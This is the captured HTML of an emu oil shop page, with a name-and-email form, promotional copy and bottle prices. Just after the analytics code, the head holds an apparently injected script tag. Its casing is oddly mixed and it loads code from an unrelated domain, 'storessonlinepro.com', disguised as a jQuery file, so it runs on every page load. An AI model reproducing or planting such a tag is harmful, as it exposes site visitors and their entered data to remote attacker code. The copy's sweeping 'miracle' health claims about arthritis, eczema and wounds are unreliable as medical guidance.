

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.denisbakeremus.com/discomfort
body_size: 10540
content:
<!DOCTYPE html>
<html>
<head>
<title>Emu Oil Denis Baker Emus Rough Dry Itchy Skin Causing You Discomfort Emu Oil</title>
<meta name="Title" content="Emu Oil Denis Baker Emus Rough Dry Itchy Skin Causing You Discomfort Emu Oil">
<meta name="Description" content="Emu Oil Denis Baker Emus Discover what Emu Oil can do for your rough dry itchy skin and the many other benefits of Emu Oil">
<meta name="Keywords" content="emu oil, emu oil products, rough skin, dry skin, itchy skin, skin care, skin disorder, emu oil supplier, emu oil distributor, rough dry itchy skin, flaky skin, skin problems">
<meta http-equiv="Content-Language" content="En">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/form.css?cache=611140178');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:14px; font-family:Arial; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#0000cc; }
body { font-family:Arial; font-size:14px; color:#000000; }
.heading { font-weight:bold; font-family:Arial; font-size:19px; color:#004382; }
.subheading { font-weight:bold; font-family:Arial; font-size:17px; color:#004382; margin-bottom:8px; }
.button.edge.on { background-color:#143f66 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:14px; }
.bodycontainer { background:#336699; }
.bottomcontainer { padding:15px 0px; }
.breadcrumbscontainer { padding-bottom:15px; padding-left:15px; }
.centercontainer { width:665px; vertical-align:top; padding-bottom:15px; }
.contentcontainer { margin:0px auto; margin-bottom:15px; width:880px; }
.logocontainer { cursor:pointer; vertical-align:middle; height:50px; width:880px; margin:0px auto; position:relative; }
.margin { margin:0px 15px; }
.navigation.popup { padding:0px; text-align:left; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#999; }
.pageimagecontainer { text-align:center; padding-top:10px; }
.pagetitlecontainer { background-image:url('/essence/pagetitle_background.img?grill.image.colorize.color=004382'); background-repeat:repeat-x; padding-bottom:15px; }
.sidecontainer { background-color:#eff3f8; vertical-align:top; padding-bottom:15px; width:200px; }
.siteelements { position:absolute; top:5px; right:0px; z-index:10; color:#145194; }
.siteelements a { color:#145194; font-weight:bold; font-size:12px; }
.siteimagecontainer { bottom:2px; position:absolute; left:0px; right:0px; text-align:center; }
.sitenavigation { padding-left:20px; margin:0px auto; width:880px; }
.sitenavigation .item { padding-right:30px; }
.sitenavigationcontainer { background-image:url(/essence/navbar.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&cache=1767188506141); min-height:28px; border-bottom:2px solid #7b98bd; text-align:center; }
.topcontainer { height:50px; position:relative; background-image:url('/essence/header.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&header.image.colorize.color=7b98bd&cache=1767188506141'); background-repeat:repeat-x; background-color:#555555; }
#center .border { border:1px solid #3c77ad; margin:0px 15px; }
#center .border .title { background-color:#3c77ad; padding:5px 10px; color:#fff; }
#center .border .content { padding:10px; }
#left .border .content, #right .border .content { margin:15px; }
#left .border .title, #right .border .title { background-color:#3c77ad; padding:5px 15px; color:#fff; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/webservices.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/order.js?cache=1478809070000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2544326);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-15825764-1']);
  _gaq.push(['_setDomainName', 'denisbakeremus.com']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2544326.min.js></scRIpt>

<div class="topcontainer">
    <div class="logocontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> • </span><a class="link" href="/sitemap">Site Map</a><span class="delimiter"> • </span><a class="link" href="/cart">Check Out</a></div>
<div class="logo" alt="EMU OIL - LIFE JUST GOT BETTER!">
<div style="width: 650px; position: absolute; margin-top: 5px;">
<div style="float: left;"><img src="/files/2544326/uploaded/fred_r1_c2.jpg"/></div>
<div style="float: left;"><img src="/files/2544326/uploaded/topanimation1.gif"/></div>
</div></div>
</div>
</div>
<div class="sitenavigationcontainer"><div class="sitenavigation">
<a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Home&amp;context.state=ndd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top first" id="navigation1" style="z-index:650;">
</span>
<a class="link" href="/common" id="navigationhandle2"><img class="dynamicimage" alt="Common Uses" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Common+Uses&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation2" style="z-index:550;">
</span>
<a class="link" href="/aboutoil" id="navigationhandle3"><img class="dynamicimage" alt="About Emu Oil" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=About+Emu+Oil&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation3" style="z-index:450;">
</span>
<a class="link" href="/aboutus" id="navigationhandle4"><img class="dynamicimage" alt="About Us" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=About+Us&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation4" style="z-index:350;">
</span>
<a class="link" href="/order" id="navigationhandle5"><img class="dynamicimage" alt="Products-Shop" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Products-Shop&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation5" style="z-index:250;">
</span>
<a class="link" href="/contact" id="navigationhandle6"><img class="dynamicimage" alt="Contact Us" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Contact+Us&amp;context.state=ddn&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top last" id="navigation6" style="z-index:150;">
</span>
</div>
</div>
<div class="bodycontainer">
    <div class="pageimagecontainer"></div>
    <div class="imagebordercontainer"><table class="contentcontainer imageborder">
<tr class="boundary">
<td class="topleft"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=topleft&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
<td class="top" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=top&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="topright"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=topright&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=left&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="center content" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=center&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);">
    <table style="width:880px;">
        <tr>
            <td class="breadcrumbscontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/discomfort">Discomfort</a></div>
</td>
            <td class="welcomecontainer"></td>
            <td style="width:15px;" rowspan="4"></td>
        </tr>
        <tr>
            <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="Emu Oil - Denis Baker Emus - Life just got better!" id="pagetitle" src="/essence/pagetitle.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;title.text=Emu+Oil+-+Denis+Baker+Emus+-+Life+just+got+better%21&amp;font=Georgia&amp;fontsize=23&amp;fontcolor=333333&amp;grill.image.colorize.color=004382&amp;frame.width=25&amp;cache=1767188506141"></td>
        </tr>
        <tr>
            <td class="centercontainer">
                <div class="areapanel" id="center"><div class="space margin"><div class="space pageheading" id="pageelement_612885062">
<div class="headingcontainer"><h1 class="heading">Rough, Dry, Itchy Skin Causing You Discomfort?</h1></div>
</div>
<div class="space pagetext" id="pageelement_566217900">
<h2 class="subheading">Welcome!</h2>
<div class="panel"><p style="text-align: center;"><span style="color: #000000; background-color: #ffffff;"><strong>Rough, Dry, Itchy Skin Causing You Discomfort? </strong></span><br/><span style="color: #000000; background-color: #ffffff;"><strong>
        Give Emu Oil A Try Today! </strong></span><br/><span style="color: #000000; background-color: #ffffff;"><strong><img height="150" src="/files/2544326/uploaded/oilslogan2.jpg" width="300"/></strong></span></p>
<center>
<blockquote><span style="color: #000000; background-color: #ffffff;"><strong>Free Report: Discover what Emu Oil can do 
              for your rough, dry, itchy skin. </strong></span><br/><span style="color: #000000; background-color: #ffffff;"><strong>Also, learn the many other benefits 
              of this amazing, all natural, highly effective oil.</strong></span> </blockquote>
</center></div>
</div>
<div  class="space pageform" id="pageelement_566217896">
<form class="form" method="post" action="/discomfort" name="form_4823669" id="form_4823669">
<input class="input hidden" name="formpage_4823669" id="formpage_4823669" value="0" type="hidden">
<input class="input hidden" name="formgoto_4823669" id="formgoto_4823669" type="hidden">
<div class="accountform">
<div class="formrow"><div  class="borderable forminput" id="formelement_12726089" >
<h2 class="subheading">E-mail Address:</h2>
<div class="formelementinner"><span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="input_12726089" id="input_12726089" maxlength="200" type="text"></span><br></span>
</div>
</div>
</div>
<div class="formrow"><div  class="borderable forminput" id="formelement_12725887" >
<h2 class="subheading">Your Name:</h2>
<div class="formelementinner"><span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="input_12725887" id="input_12725887" maxlength="200" type="text"></span><br></span>
</div>
</div>
</div>
<div class="formrow"><div  class="borderable formgraphicalverifier" id="formelement_21042426" >
<h2 class="subheading">1.  Verifier</h2>
<div class="formelementinner">For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.<table cellpadding=3 cellspacing=0
<tr>
<td><span class="label">Your Code</span></td>
<td><img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text.encrypted=aceb4dda6a9a8c58&amp;cache=1767188506141"></td>
</tr>
<tr>
<td><span class="label">Enter Code</span></td>
<td><span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_21042426" id="verifier_21042426" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right last"><button class="input checkout_button button left right edge standard" name="formnext_4823669" id="formnext_4823669" value="Submit" type="submit" style="margin-top:8px;"><div class="content">Submit</div></button></td>
</tr>
</table>
</form>
</div>
<div class="space pagetext" id="pageelement_566217898">
<div class="panel"><p> <strong>Welcome to Denis Baker Emus and the interesting and exciting 
              world of Emus and Emu Oil related products. </strong><br/>
              <br/><strong>
              If rough, dry, itchy skin or any of the numerous other problems 
              listed below are causing you pain and discomfort then Your Life 
              Just Got Better. Long known for its pain relieving, anti-inflammatory, 
              deep penetrating, fast penetrating, moisturizing, soothing, softening 
              and healing properties, Emu Oil really is an amazing, all 
              natural, highly effective oil.</strong></p>
<p><strong>Great for: Rough, Dry, Itchy Skin.<br/>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Joint 
              and Muscle Pain and Stiffness.<br/>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin 
              Care and Skin Disorders.<br/>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burns, 
              Wounds, Sores and Scars.<br/>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arthritis, 
              Bursitis, Tendonitis and Rheumatism.<br/>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thin 
              Skin, Wrinkles and Age Spots.<br/>
              &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Psoriasis, 
              Eczema, Dermatitis and Rashes.  
            </strong></p>
<p><strong>Learn what so many other people have learned, Emu Oil really 
              is a modern day miracle. One of natures best kept secrets. Nutrition 
              for your skin, joints and muscles. No other oil offers the versatility 
              and benefits that Emu Oil does. No medicine cabinet should 
              be without it.</strong></p>
<p><strong>You owe it to yourself to give this unique and fascinating oil 
              a try today. </strong><br/><strong>
             Emu Oil is an excellent product. Good for a wide array of applications. </strong><br/><strong>
              Once you have tried it, you will agree that with Emu Oil - Life 
              Just Got Better!</strong></p></div>
</div>
<div class="space pagetext" id="pageelement_566503126">
<img class="right thumbnail" title="All Emu Oil refiners pull samples for in-house analysis to determine oil grade. AEA Certified Fully Refined Emu Oil is Grade A Emu Oil in which the sample is sent to an American Oil Chemist Society (AOCS) chemist for an independent analysis. The results of that analysis are registered with the American Emu Association. The AEA Certified Fully Refined seal is the consumers™ reassurance that a third party tested the oil for purity." alt="All Emu Oil refiners pull samples for in-house analysis to determine oil grade. AEA Certified Fully Refined Emu Oil is Grade A Emu Oil in which the sample is sent to an American Oil Chemist Society (AOCS) chemist for an independent analysis. The results of that analysis are registered with the American Emu Association. The AEA Certified Fully Refined seal is the consumers™ reassurance that a third party tested the oil for purity." src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2FAEA+Certified+Logo.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1767188506141"><div class="panel"><p style="text-align: left;"><span style="color: #000000; background-color: #ffffff;"><strong>Choose which size bottle of AEA Certified Fully Refined Pure Emu Oil you would like to order and click Add to Cart.&nbsp;</strong></span></p>
<p style="display: inline !important;"><strong>When you have finished your shopping, click on the View Cart and then Checkout button to complete your order.&nbsp;</strong></p>
<p style="display: inline !important; text-align: left;"></p>
<p style="display: inline !important; text-align: left;"><strong><span style="color: #000000; background-color: #ffffff;">Quantity can be adjusted from within the Cart.&nbsp;<strong>For detailed information on any of the products simply click on the item.</strong></span></strong></p>
</div>
</div>
<div  class="space pageproducts" id="pageelement_566501644"><div class="list-table" id="list_566501644">
<table>
<tr class="row first last">
<td class="cell first" id="element_566501644_item_592691746" previewid="element_566501644_item_592691746" style="width:20%;">
<a class="icon list-icon link" href="/emuoil1oz"><img class="thumbnail" alt="AEA Certified Fully Refined Pure Emu Oil  1 oz. Bottle" src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2Frsz_dsc_0008.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1767188506141"></a><a class="name list-name link" href="/emuoil1oz">AEA Certified Fully Refined Pure Emu Oil  1 oz. Bottle</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_592691746" id="quantity_592691746" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_592691746" id="addToCart_592691746" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
<td class="cell odd" id="element_566501644_item_592641936" previewid="element_566501644_item_592641936" style="width:20%;">
<a class="icon list-icon link" href="/emuoil2oz"><img class="thumbnail" alt="AEA Certified Fully Refined Pure Emu Oil  2 oz. Bottle" src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2Frsz_1dsc_0005.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1767188506141"></a><a class="name list-name link" href="/emuoil2oz">AEA Certified Fully Refined Pure Emu Oil  2 oz. Bottle</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_592641936" id="quantity_592641936" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_592641936" id="addToCart_592641936" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
<td class="cell" id="element_566501644_item_592466848" previewid="element_566501644_item_592466848" style="width:20%;">
<a class="icon list-icon link" href="/emuoil4oz"><img class="thumbnail" alt="AEA Certified Fully Refined Pure Emu Oil  4 oz. Bottle" src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2Frsz_1dsc_0004.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1767188506141"></a><a class="name list-name link" href="/emuoil4oz">AEA Certified Fully Refined Pure Emu Oil  4 oz. Bottle</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">32</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_592466848" id="quantity_592466848" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_592466848" id="addToCart_592466848" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
<td class="cell odd" id="element_566501644_item_592470512" previewid="element_566501644_item_592470512" style="width:20%;">
<a class="icon list-icon link" href="/emuoil6oz"><img class="thumbnail" alt="AEA Certified Fully Refined Pure Emu Oil  6 oz. Bottle" src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2Frsz_dsc_0002.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1767188506141"></a><a class="name list-name link" href="/emuoil6oz">AEA Certified Fully Refined Pure Emu Oil  6 oz. Bottle</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">45</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_592470512" id="quantity_592470512" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_592470512" id="addToCart_592470512" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
<td class="cell last" id="element_566501644_item_592466850" previewid="element_566501644_item_592466850" style="width:20%;">
<a class="icon list-icon link" href="/emuoil8oz"><img class="thumbnail" alt="AEA Certified Fully Refined Pure Emu Oil  8 oz. Bottle" src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2Frsz_dsc_0001.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1767188506141"></a><a class="name list-name link" href="/emuoil8oz">AEA Certified Fully Refined Pure Emu Oil  8 oz. Bottle</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">56</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_592466850" id="quantity_592466850" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_592466850" id="addToCart_592466850" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pageheading" id="pageelement_612883180">
<div class="headingcontainer"><h1 class="heading">Heading</h1></div>
</div>
<div class="space pagebackground" id="pageelement_605087261">
<div class="space margin"><div class="pagetext" id="pageelement_569098098">
<div class="panel"><p style="text-align: center;"><a href="/store/2544326/order"><strong><span style="font-size: medium;">For A Listing Of All Of Our Emu Oil Products Click Here.</span></strong></a></p>
</div>
</div>
<div class="pagetext" id="pageelement_569358528">
<div class="panel"><p align="center" style="text-align: center;"><span style="color: #000000; background-color: #ffffff; font-size: small;"><strong>Visa, Master Card, Discover, Pay Pal, Checks And Money Orders Accepted.</strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
            </td>
            <td class="sidecontainer"> 
